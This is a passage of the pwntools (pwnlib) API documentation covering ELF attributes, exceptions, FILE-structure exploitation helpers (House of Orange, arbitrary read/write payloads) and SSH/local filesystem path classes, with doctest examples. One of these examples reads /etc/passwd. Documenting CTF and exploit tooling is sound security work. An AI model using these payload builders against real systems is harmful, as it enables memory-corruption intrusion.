If set in a shared object or executable, this flag instructs the dynamic linker to process all relocations for the object containing this entry before transferring control to the program. The presence of this entry takes precedence over a directive to use lazy binding for this object when specified through the environment or via dlopen(BA\_LIB).

```
>>> path = pwnlib.data.elf.relro.path
>>> for test in glob(os.path.join(path, 'test-*')):
... e = ELF(test)
... expected = os.path.basename(test).split('-')[2]
... actual = str(e.relro).lower()
       ... assert actual == expected
```
Type [bool](https://docs.python.org/3.8/library/functions.html#bool)

#### **rpath**

Whether the current binary has an RPATH.

Type [bool](https://docs.python.org/3.8/library/functions.html#bool)

## **runpath**

Whether the current binary has a RUNPATH.

Type [bool](https://docs.python.org/3.8/library/functions.html#bool)

#### **rwx\_segments**

List of all segments which are writeable and executable.

See: ELF. segments

Type [list](https://docs.python.org/3.8/library/stdtypes.html#list)

## <span id="page-95-2"></span>**sections**

A list of elftools.elf.sections.Section objects for the segments in the ELF.

Type [list](https://docs.python.org/3.8/library/stdtypes.html#list)

#### <span id="page-95-1"></span>**segments**

A list of elftools.elf.segments.Segment objects for the segments in the ELF.

Type [list](https://docs.python.org/3.8/library/stdtypes.html#list)

#### **start**

Address of the entry point for the ELF

Type [int](https://docs.python.org/3.8/library/functions.html#int)

# **statically\_linked = None**

True if the ELF is statically linked

## **sym**

Alias for ELF. symbols

#### Type [dotdict](#page-96-0)

#### <span id="page-95-0"></span>**symbols = {}**

[dotdict](#page-96-0) of name to address for all symbols in the ELF

## **ubsan**

Whether the current binary was built with Undefined Behavior Sanitizer (UBSAN).

Type [bool](https://docs.python.org/3.8/library/functions.html#bool)

## **version = None**

Linux kernel version, if this is a Linux kernel image

Type [tuple](https://docs.python.org/3.8/library/stdtypes.html#tuple)

# **writable\_segments**

List of all segments which are writeable.

See: ELF. segments

## Type [list](https://docs.python.org/3.8/library/stdtypes.html#list)

<span id="page-95-3"></span>**class** pwnlib.elf.elf.**Function**(*name*, *address*, *size*, *elf=None*) Encapsulates information about a function in an [ELF](#page-80-0) binary.

#### **Parameters**

- **name**  $(str)$  $(str)$  $(str)$  Name of the function
- **address** ([int](https://docs.python.org/3.8/library/functions.html#int)) Address of the function
- **size** ([int](https://docs.python.org/3.8/library/functions.html#int)) Size of the function, in bytes

• **elf** ([ELF](#page-80-0)) – Encapsulating ELF object

```
__init__(name, address, size, elf=None)
```
x. \_init\_( $\dots$ ) initializes x; see help(type(x)) for signature

```
\text{repr}_(x) \leq x \leq x \leq \text{repr}(x)
```
#### **\_\_weakref\_\_**

list of weak references to the object (if defined)

# **address = None**

Address of the function in the encapsulating ELF

**elf = None** Encapsulating ELF object

**name = None**

Name of the function

```
size = None
     Size of the function, in bytes
```
## <span id="page-96-0"></span>**class** pwnlib.elf.elf.**dotdict**

Wrapper to allow dotted access to dictionary elements.

Is a real [dict](https://docs.python.org/3.8/library/stdtypes.html#dict) object, but also serves up keys as attributes when reading attributes.

Supports recursive instantiation for keys which contain dots.

# **Example**

```
>>> x = pwnlib.elf.elf.dotdict()
>>> isinstance(x, dict)
True
>>> x['foo'] = 3
>>> x.foo
3
>>> x['bar.baz'] = 4
>>> x.bar.baz
4
```
## **\_\_weakref\_\_**

list of weak references to the object (if defined)

# **2.14 pwnlib.exception — Pwnlib exceptions**

**exception** pwnlib.exception.**PwnlibException**(*msg*, *reason=None*, *exit\_code=None*) Exception thrown by pwnlib.log.error().

Pwnlib functions that encounters unrecoverable errors should call the pwnlib.log.error() function instead of throwing this exception directly.

bar

**\_\_init\_\_**(*msg*, *reason=None*, *exit\_code=None*) bar

 $\textbf{repr}$  (*)* <==>  $repr(x)$ 

**\_\_weakref\_\_** list of weak references to the object (if defined)

# **2.15 pwnlib.filepointer —** *FILE\** **structure exploitation**

File Structure Exploitation

struct FILE (\_IO\_FILE) is the structure for File Streams. This offers various targets for exploitation on an existing bug in the code. Examples - \_IO\_buf\_base and \_IO\_buf\_end for reading data to arbitrary location.

Remembering the offsets of various structure members while faking a FILE structure can be difficult, so this python class helps you with that. Example-

```
>>> context.clear(arch='amd64')
>>> fileStr = FileStructure(null=0xdeadbeef)
>>> fileStr.vtable = 0xcafebabe
>>> payload = bytes(fileStr)
>>> payload
b
  ˓→'\x00\x00\xff\xff\xff\xff\xff\xff\xff\xff\x00\x00\x00\x00\x00\x00\x00\x00\xef\xbe\xad\xde\x00\x00\x00\x00\xff\xff\xff\xff\xff\xff\xff\xff\x00\x00\x00\x00\x00\x00\x00\x00\xef\xbe\xad\xde\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xbe\xba\xfe\xca\x00\x00\x00\x00
 ˓→'
```
Now payload contains the FILE structure with its vtable pointer pointing to 0xcafebabe

Currently only 'amd64' and 'i386' architectures are supported

```
class pwnlib.filepointer.FileStructure(null=0)
     Crafts a FILE structure, with default values for some fields, like _lock which should point to null ideally, set.
```
**Parameters null** ([int](https://docs.python.org/3.8/library/functions.html#int)) – A pointer to NULL value in memory. This pointer can lie in any segment (stack, heap, bss, libc etc)

## **Examples**

FILE structure with flags as 0xfbad1807 and \_IO\_buf\_base and \_IO\_buf\_end pointing to 0xcafebabe and 0xfacef00d

```
>>> context.clear(arch='amd64')
>>> fileStr = FileStructure(null=0xdeadbeeef)
>>> fileStr.flags = 0xfbad1807
>>> fileStr._IO_buf_base = 0xcafebabe
>>> fileStr._IO_buf_end = 0xfacef00d
>>> payload = bytes(fileStr)
>>> payload
b
 ˓→'\x07\x18\xad\xfb\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xbe\xba\xfe\xca\x00\x00\x00\x00\r\xf0\xce\xfa\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xff\xff\xff\xff\xff\xff\xff\xff\x00\x00\x00\x00\x00\x00\x00\x00\xef\xee\xdb\xea\r\x00\x00\x00\xff\xff\xff\xff\xff\xff\xff\xff\x00\x00\x00\x00\x00\x00\x00\x00\xef\xee\xdb\xea\r\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
 ˓→'
```
Check the length of the FileStructure

```
>>> len(fileStr)
224
```
The defination for \_\_repr\_\_ orders the structure members and displays then in a dictionary format. It's useful when viewing a structure objet in python/IPython shell



**\_\_init\_\_**(*null=0*)

x. \_init\_( $\dots$ ) initializes x; see help(type(x)) for signature

**\_\_repr\_\_**(*) <==> repr(x*)

**\_\_setattr\_\_**(*item*, *value*) x. \_\_setattr\_('name', value)  $\leq =>$  x.name = value

## **orange**(*io\_list\_all*, *vtable*)

Perform a House of Orange [\(https://github.com/shellphish/how2heap/blob/master/glibc\\_2.25/house\\_of\\_](https://github.com/shellphish/how2heap/blob/master/glibc_2.25/house_of_orange.c) [orange.c\)](https://github.com/shellphish/how2heap/blob/master/glibc_2.25/house_of_orange.c), provided you have libc leaks.

# Parameters

- **io\_list\_all** ([int](https://docs.python.org/3.8/library/functions.html#int)) Address of \_IO\_list\_all in libc.
- **vtable** ([int](https://docs.python.org/3.8/library/functions.html#int)) Address of the fake vtable in memory

# **Example**

Example payload if address of \_IO\_list\_all is 0xfacef00d and fake vtable is at 0xcafebabe -

```
>>> context.clear(arch='amd64')
>>> fileStr = FileStructure(0xdeadbeef)
>>> payload = fileStr.orange(io_list_all=0xfacef00d, vtable=0xcafebabe)
>>> payload
b'/bin/
 ˓→sh\x00a\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xfd\xef\xce\xfa\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\xff\xff\xff\xff\xff\xff\xff\xff\x00\x00\x00\x00\x00\x00\x00\x00\xef\xbe\xad\xde\x00\x00\x00\x00\xff\xff\xff\xff\xff\xff\xff\xff\x00\x00\x00\x00\x00\x00\x00\x00\xef\xbe\xad\xde\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xbe\xba\xfe\xca\x00\x00\x00\x00
```
(continues on next page)

(continued from previous page)

#### $\texttt{read}(addr=0, size=0)$

Reading data into arbitrary memory location.

## Parameters

- **addr**  $(int)$  $(int)$  $(int)$  The address into which data is to be written from stdin
- **size** ([int](https://docs.python.org/3.8/library/functions.html#int)) The size, in bytes, of the data to be written

## **Example**

Payload for reading 100 bytes from stdin into the address 0xcafebabe

```
>>> context.clear(arch='amd64')
>>> fileStr = FileStructure(0xdeadbeef)
>>> payload = fileStr.read(addr=0xcafebabe, size=100)
>>> payload
b
˓→'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xbe\xba\xfe\xca\x00\x00\x00\x00
˓→"\xbb\xfe\xca\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
 ˓→'
```
#### **struntil**(*v*)

Payload for stuff till 'v' where 'v' is a structure member. This payload includes 'v' as well.

**Parameters**  $\mathbf{v}$  (string) – The name of the field uptil which the payload should be created.

#### **Example**

Payload for data uptil \_IO\_buf\_end

```
>>> context.clear(arch='amd64')
>>> fileStr = FileStructure(0xdeadbeef)
>>> payload = fileStr.struntil("_IO_buf_end")
>>> payload
b
 ˓→'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
 ˓→'
```
## **write**(*addr=0*, *size=0*)

Writing data out from arbitrary memory address.

## Parameters

- **addr**  $(int)$  $(int)$  $(int)$  The address from which data is to be printed to stdout
- **size** ([int](https://docs.python.org/3.8/library/functions.html#int)) The size, in bytes, of the data to be printed

## **Example**

Payload for writing 100 bytes to stdout from the address 0xcafebabe

```
>>> context.clear(arch='amd64')
>>> fileStr = FileStructure(0xdeadbeef)
>>> payload = fileStr.write(addr=0xcafebabe, size=100)
>>> payload
b
˓→'\x00\x08\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xbe\xba\xfe\xca\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xbe\xba\xfe\xca\x00\x00\x00\x00
˓→"\xbb\xfe\xca\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00
 ˓→'
```
#### **\_\_weakref\_\_**

list of weak references to the object (if defined)

```
pwnlib.filepointer.update_var(l)
```
Since different members of the file structure have different sizes, we need to keep track of the sizes. The following function is used by the FileStructure class to initialise the lengths of the various fields.

**Parameters**  $\textbf{1}$  ([int](https://docs.python.org/3.8/library/functions.html#int)) – l=8 for 'amd64' architecture and l=4 for 'i386' architecture

Return Value: Returns a dictionary in which each field is mapped to its corresponding length according to the architecture set

# **Examples**

```
>>> update_var(8)
{'flags': 8, '_IO_read_ptr': 8, '_IO_read_end': 8, '_IO_read_base': 8, '_IO_write_
˓→base': 8, '_IO_write_ptr': 8, '_IO_write_end': 8, '_IO_buf_base': 8, '_IO_buf_
˓→end': 8, '_IO_save_base': 8, '_IO_backup_base': 8, '_IO_save_end': 8, 'markers
˓→': 8, 'chain': 8, 'fileno': 4, '_flags2': 4, '_old_offset': 8, '_cur_column': 2,
˓→ '_vtable_offset': 1, '_shortbuf': 1, 'unknown1': 4, '_lock': 8, '_offset': 8,
˓→'_codecvt': 8, '_wide_data': 8, 'unknown2': 48, 'vtable': 8}
```
# **2.16 pwnlib.filesystem — Manipulating Files Locally and Over SSH**

Provides a Python2-compatible [pathlib](https://docs.python.org/3.8/library/pathlib.html#module-pathlib) interface for paths on the local filesystem (*.Path*) as well as on remote filesystems, via SSH (*.SSHPath*).

Handles file abstraction for local vs. remote (via ssh)

```
class pwnlib.filesystem.SSHPath(path, ssh=None)
     Represents a file that exists on a remote filesystem.
```
See [ssh](#page-235-0) for more information on how to set up an SSH connection. See pathlib. Path for documentation on what members and properties this object has.

#### **Parameters**

- **name**  $(str)$  $(str)$  $(str)$  Name of the file
- **[ssh](#page-235-0)** (ssh) ssh object for manipulating remote files

Note: You can avoid having to supply ssh= on every SSHPath by setting context.ssh\_session. In these examples we provide ssh= for clarity.

# **Examples**

First, create an SSH connection to the server.

**>>>** ssh\_conn = ssh('travis', 'example.pwnme')

Let's use a temporary directory for our tests

**>>>** \_ = ssh\_conn.set\_working\_directory()

Next, you can create SSHPath objects to represent the paths to files on the remote system.

```
>>> f = SSHPath('filename', ssh=ssh_conn)
>>> f.touch()
>>> f.exists()
True
>>> f.resolve().path # doctests: +ELLIPSIS
'/tmp/.../filename'
>>> f.write_text('asdf ')
>>> f.read_bytes()
b'asdf \xe2\x9d\xa4\xef\xb8\x8f'
```
context.ssh\_session must be set to use the SSHPath.mktemp() or SSHPath.mkdtemp() methods.

```
>>> context.ssh_session = ssh_conn
>>> SSHPath.mktemp() # doctest: +ELLIPSIS
SSHPath('...', ssh=ssh(user='travis', host='127.0.0.1'))
```
## **\_\_bytes\_\_**()

Return the bytes representation of the path. This is only recommended to use under Unix.

```
__eq__(other)
    x \cdot q(y) \leq y \leq y
```
**\_\_init\_\_**(*path*, *ssh=None*)

x. \_init\_(...) initializes x; see help(type(x)) for signature

 $\rule{1em}{0.15mm} \begin{array}{r} \n\text{repr} \n\end{array}$  ( ) <==> repr(x)

**\_\_str\_\_**()

Return the string representation of the path, suitable for passing to system calls.

#### **absolute**()

Return the absolute path to a file, preserving e.g. "../". The current working directory is determined via the [ssh](#page-235-0) member ssh.cwd.

# **Example**

```
>>> f = SSHPath('absA/../absB/file', ssh=ssh_conn)
>>> f.absolute().path # doctest: +ELLIPSIS
'/.../absB/file'
```
#### **as\_posix**()

Return the string representation of the path with forward (/) slashes.

#### **as\_uri**()

Return the path as a 'file' URI.

## **chmod**(*mode*)

Change the permissions of a file

```
>>> f = SSHPath('chmod_me', ssh=ssh_conn)
>>> f.touch() # E
>>> '0o%o' % f.stat().st_mode
'0o100664'
>>> f.chmod(0o777)
>>> '0o%o' % f.stat().st_mode
'0o100777'
```
# **exists**()

Returns True if the path exists

#### **Example**

```
>>> a = SSHPath('exists', ssh=ssh_conn)
>>> a.exists()
False
>>> a.touch()
>>> a.exists()
True
>>> a.unlink()
>>> a.exists()
False
```
# **expanduser**()

Expands a path that starts with a tilde

#### **Example**

```
>>> f = SSHPath('~/my-file', ssh=ssh_conn)
>>> f.path
'~/my-file'
>>> f.expanduser().path # doctest: +ELLIPSIS
'/home/.../my-file'
```
#### **glob**(*pattern*)

Iterate over this subtree and yield all existing files (of any kind, including directories) matching the given relative pattern.

# **group**()

Return the group name of the file gid.

# **is\_absolute**()

Returns whether a path is absolute or not.

```
>>> f = SSHPath('hello/world/file.txt', ssh=ssh_conn)
>>> f.is_absolute()
False
>>> f = SSHPath('/hello/world/file.txt', ssh=ssh_conn)
```

```
>>> f.is_absolute()
True
```

```
is_block_device()
```
Whether this path is a block device.

```
is_char_device()
```
Whether this path is a character device.

```
is_dir()
```
Returns True if the path exists and is a directory

# **Example**

```
>>> f = SSHPath('is_dir', ssh=ssh_conn)
>>> f.is_dir()
False
>>> f.touch()
>>> f.is_dir()
False
>>> f.unlink()
>>> f.mkdir()
>>> f.is_dir()
True
```
# **is\_fifo**()

Whether this path is a FIFO.

# **is\_file**()

Returns True if the path exists and is a file

# **Example**

```
>>> f = SSHPath('is_file', ssh=ssh_conn)
>>> f.is_file()
False
>>> f.touch()
>>> f.is_file()
True
>>> f.unlink()
>>> f.mkdir()
>>> f.is_file()
False
```
# **is\_reserved**()

Return True if the path contains one of the special names reserved by the system, if any.

# **is\_socket**()

Whether this path is a socket.

# **is\_symlink**()

Whether this path is a symbolic link.

# **iterdir**()

Iterates over the contents of the directory

```
>>> directory = SSHPath('iterdir', ssh=ssh_conn)
>>> directory.mkdir()
>>> fileA = directory.joinpath('fileA')
```
(continues on next page)

(continued from previous page)

```
>>> fileA.touch()
>>> fileB = directory.joinpath('fileB')
>>> fileB.touch()
>>> dirC = directory.joinpath('dirC')
>>> dirC.mkdir()
>>> [p.name for p in directory.iterdir()]
['dirC', 'fileA', 'fileB']
```
# **joinpath**(*\*args*)

Combine this path with one or several arguments.

```
>>> f = SSHPath('hello', ssh=ssh_conn)
>>> f.joinpath('world').path
'hello/world'
```
# **lchmod**(*\*\*kw*)

Like chmod(), except if the path points to a symlink, the symlink's permissions are changed, rather than its target's.

## **match**(*path\_pattern*)

Return True if this path matches the given pattern.

```
mkdir(mode=511, parents=False, exist_ok=True)
```
Make a directory at the specified path

```
>>> f = SSHPath('dirname', ssh=ssh_conn)
>>> f.mkdir()
>>> f.exists()
True
```

```
>>> f = SSHPath('dirA/dirB/dirC', ssh=ssh_conn)
>>> f.mkdir(parents=True)
>>> ssh_conn.run(['ls', '-la', f.absolute().path], env={'LC_ALL': 'C.UTF-8'}).
˓→recvline()
b'total 8\n'
```
# **open**(*\*a*, *\*\*kw*)

Return a file-like object for this path.

This currently seems to be broken in Paramiko.

```
>>> f = SSHPath('filename', ssh=ssh_conn)
>>> f.write_text('Hello')
\Rightarrow \Rightarrow \text{fo} = f \cdot \text{open} (\text{mode} = 'r + ')>>> fo \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad<paramiko.sftp_file.SFTPFile object at ...>
>>> fo.read('asdfasdf') # doctest: +SKIP
b'Hello'
```
#### **owner**()

Return the login name of the file owner.

#### **read\_bytes**()

Read bytes from the file at this path

```
>>> f = SSHPath('/etc/passwd', ssh=ssh_conn)
>>> f.read_bytes()[:10]
b'root:x:0:0'
```
# **read\_text**()

Read text from the file at this path

```
>>> f = SSHPath('/etc/passwd', ssh=ssh_conn)
>>> f.read_text()[:10]
'root:x:0:0'
```
## **relative\_to**(*\*other*)

Return the relative path to another path identified by the passed arguments. If the operation is not possible (because this is not a subpath of the other path), raise ValueError.

## **rename**(*target*)

Rename a file to the target path

# **Example**

```
>>> a = SSHPath('rename_from', ssh=ssh_conn)
>>> b = SSHPath('rename_to', ssh=ssh_conn)
>>> a.touch()
>>> b.exists()
False
>>> a.rename(b)
>>> b.exists()
True
```
# **replace**(*target*)

Replace target file with file at this path

# **Example**

```
>>> a = SSHPath('rename_from', ssh=ssh_conn)
>>> a.write_text('A')
>>> b = SSHPath('rename_to', ssh=ssh_conn)
>>> b.write_text('B')
>>> a.replace(b)
>>> b.read_text()
'A'
```
## **resolve**(*strict=False*)

Return the absolute path to a file, resolving any '..' or symlinks. The current working directory is determined via the [ssh](#page-235-0) member ssh.cwd.

Note: The file must exist to call resolve().

# **Examples**

```
>>> f = SSHPath('resA/resB/../resB/file', ssh=ssh_conn)
>>> f.resolve().path # doctest: +ELLIPSIS
Traceback (most recent call last):
...
ValueError: Could not normalize path: '/.../resA/resB/file'
```

```
>>> f.parent.absolute().mkdir(parents=True)
>>> list(f.parent.iterdir())
[]
```

```
>>> f.touch()
>>> f.resolve() # doctest: +ELLIPSIS
SSHPath('/.../resA/resB/file', ssh=ssh(user='...', host='127.0.0.1'))
```
## **rglob**(*pattern*)

Recursively yield all existing files (of any kind, including directories) matching the given relative pattern, anywhere in this subtree.

## **rmdir**()

Remove an existing directory.

#### **Example**

```
>>> f = SSHPath('rmdir_me', ssh=ssh_conn)
>>> f.mkdir()
>>> f.is_dir()
True
>>> f.rmdir()
>>> f.exists()
False
```
## **samefile**(*other\_path*)

Returns whether two files are the same

```
>>> a = SSHPath('a', ssh=ssh_conn)
>>> A = SSHPath('a', ssh=ssh_conn)
>>> x = SSHPath('x', ssh=ssh_conn)
```

```
>>> a.samefile(A)
True
>>> a.samefile(x)
False
```
#### **stat**()

Returns the permissions and other information about the file

```
>>> f = SSHPath('filename', ssh=ssh_conn)
>>> f.touch()
\Rightarrow \Rightarrow \text{stat} = f . \text{stat}()>>> stat.st_size
0
```
(continues on next page)

(continued from previous page)

```
>>> '%o' % stat.st_mode # doctest: +ELLIPSIS
'...664'
```
## **symlink\_to**(*target*)

Create a symlink at this path to the provided target

## **Example**

```
>>> a = SSHPath('link_name', ssh=ssh_conn)
>>> b = SSHPath('link_target', ssh=ssh_conn)
>>> a.symlink_to(b)
>>> a.write_text("Hello")
>>> b.read_text()
'Hello'
```
## **touch**()

Touch a file (i.e. make it exist)

```
>>> f = SSHPath('touchme', ssh=ssh_conn)
>>> f.exists()
False
>>> f.touch()
>>> f.exists()
True
```
# **unlink**(*missing\_ok=False*)

Remove an existing file.

## **Example**

```
>>> f = SSHPath('unlink_me', ssh=ssh_conn)
>>> f.exists()
False
>>> f.touch()
>>> f.exists()
True
>>> f.unlink()
>>> f.exists()
False
```
Note that unlink only works on files.

```
>>> f.mkdir()
>>> f.unlink()
Traceback (most recent call last):
...
ValueError: Cannot unlink SSHPath(...)): is not a file
```
# **with\_name**(*name*)

Return a new path with the file name changed

```
>>> f = SSHPath('hello/world', ssh=ssh_conn)
>>> f.path
```
(continues on next page)
(continued from previous page)

```
'hello/world'
>>> f.with_name('asdf').path
'hello/asdf'
```
# **with\_stem**(*name*)

Return a new path with the stem changed.

```
>>> f = SSHPath('hello/world.tar.gz', ssh=ssh_conn)
>>> f.with_stem('asdf').path
'hello/asdf.tar.gz'
```
#### **with\_suffix**(*suffix*)

Return a new path with the file suffix changed

```
>>> f = SSHPath('hello/world.tar.gz', ssh=ssh_conn)
>>> f.with_suffix('.tgz').path
'hello/world.tgz'
```
#### **write\_bytes**(*data*)

Write bytes to the file at this path

```
>>> f = SSHPath('somefile', ssh=ssh_conn)
>>> f.write_bytes(b'\x00HELLO\x00')
>>> f.read_bytes()
b'\x00HELLO\x00'
```
#### **write\_text**(*data*)

Write text to the file at this path

```
>>> f = SSHPath('somefile', ssh=ssh_conn)
>>> f.write_text("HELLO ")
>>> f.read_bytes()
b'HELLO \xf0\x9f\x98\xad'
>>> f.read_text()
'HELLO '
```
# **\_\_weakref\_\_**

list of weak references to the object (if defined)

# **home**

Returns the home directory for the SSH connection

```
>>> f = SSHPath('...', ssh=ssh_conn)
>>> f.home # doctest: +ELLIPSIS
SSHPath('/home/...', ssh=ssh(user='...', host='127.0.0.1'))
```
#### **name**

Returns the name of the file.

```
>>> f = SSHPath('hello', ssh=ssh_conn)
>>> f.name
'hello'
```
#### **parent**

Return the parent of this path

```
>>> f = SSHPath('hello/world/file.txt', ssh=ssh_conn)
>>> f.parent.path
'hello/world'
```
# **parents**

Return the parents of this path, as individual parts

```
>>> f = SSHPath('hello/world/file.txt', ssh=ssh_conn)
>>> list(p.path for p in f.parents)
['hello', 'world']
```
#### **parts**

Return the individual parts of the path

```
>>> f = SSHPath('hello/world.tar.gz', ssh=ssh_conn)
>>> f.parts
['hello', 'world.tar.gz']
```
#### **stem**

Returns the stem of a file without any extension

```
>>> f = SSHPath('hello.tar.gz', ssh=ssh_conn)
>>> f.stem
'hello'
```
# **suffix**

Returns the suffix of the file.

```
>>> f = SSHPath('hello.tar.gz', ssh=ssh_conn)
>>> f.suffix
'.gz'
```
# **suffixes**

Returns the suffixes of a file

```
>>> f = SSHPath('hello.tar.gz', ssh=ssh_conn)
>>> f.suffixes
'.tar.gz'
```
# **class** pwnlib.filesystem.**Path**

PurePath subclass that can make system calls.

Path represents a filesystem path but unlike PurePath, also offers methods to do system calls on path objects. Depending on your system, instantiating a Path will return either a PosixPath or a WindowsPath object. You can also instantiate a PosixPath or WindowsPath directly, but cannot instantiate a WindowsPath on a POSIX system or vice versa.

```
_raw_open(flags, mode=511)
```
Open the file pointed by this path and return a file descriptor, as os.open() does.

```
absolute()
```
Return an absolute version of this path. This function works even if the path doesn't point to anything.

No normalization is done, i.e. all '.' and '..' will be kept along. Use resolve() to get the canonical path to a file.

```
chmod(mode)
```
Change the permissions of the path, like os.chmod().

#### **classmethod cwd**()

Return a new path pointing to the current working directory (as returned by os.getcwd()).

# **exists**()

Whether this path exists.

# **expanduser**()

Return a new path with expanded  $\sim$  and  $\sim$ user constructs (as returned by os.path.expanduser)

### **glob**(*pattern*)

Iterate over this subtree and yield all existing files (of any kind, including directories) matching the given relative pattern.

# **group**()

Return the group name of the file gid.

### **classmethod home**()

Return a new path pointing to the user's home directory (as returned by os.path.expanduser( $\sim$ )).

# **is\_block\_device**()

Whether this path is a block device.

### **is\_char\_device**()

Whether this path is a character device.

# **is\_dir**()

Whether this path is a directory.

#### **is\_fifo**()

Whether this path is a FIFO.

# **is\_file**()

Whether this path is a regular file (also True for symlinks pointing to regular files).

#### **is\_mount**()

Check if this path is a POSIX mount point

#### **is\_socket**()

Whether this path is a socket.

# **is\_symlink**()

Whether this path is a symbolic link.

# **iterdir**()

Iterate over the files in this directory. Does not yield any result for the special paths '.' and '..'.

# **lchmod**(*mode*)

Like chmod(), except if the path points to a symlink, the symlink's permissions are changed, rather than its target's.

#### **lstat**()

Like stat(), except if the path points to a symlink, the symlink's status information is returned, rather than its target's.

# **mkdir**(*mode=511*, *parents=False*, *exist\_ok=False*)

Create a new directory at this given path.

## **open**(*mode='r'*, *buffering=-1*, *encoding=None*, *errors=None*, *newline=None*)

Open the file pointed by this path and return a file object, as the built-in open() function does.

# **owner**()

Return the login name of the file owner.

## **read\_bytes**()

Open the file in bytes mode, read it, and close the file.

# **read\_text**(*encoding=None*, *errors=None*)

Open the file in text mode, read it, and close the file.

### **rename**(*target*)

Rename this path to the given path.

#### **replace**(*target*)

Rename this path to the given path, clobbering the existing destination if it exists.

#### **resolve**(*strict=False*)

Make the path absolute, resolving all symlinks on the way and also normalizing it (for example turning slashes into backslashes under Windows).

#### **rglob**(*pattern*)

Recursively yield all existing files (of any kind, including directories) matching the given relative pattern, anywhere in this subtree.

#### **rmdir**()

Remove this directory. The directory must be empty.

#### **samefile**(*other\_path*)

Return whether other\_path is the same or not as this file (as returned by os.path.samefile()).

#### **stat**()

Return the result of the stat() system call on this path, like os.stat() does.

#### **symlink\_to**(*target*, *target\_is\_directory=False*)

Make this path a symlink pointing to the given path. Note the order of arguments (self, target) is the reverse of os.symlink's.

#### **touch**(*mode=438*, *exist\_ok=True*)

Create this file with the given access mode, if it doesn't exist.

#### **unlink**()

Remove this file or link. If the path is a directory, use rmdir() instead.

# **write\_bytes**(*data*)

Open the file in bytes mode, write to it, and close the file.

#### **write\_text**(*data*, *encoding=None*, *errors=None*)

Open the file in text mode, write to it, and close the file.

# **2.17 pwnlib.flag — CTF Flag Management**

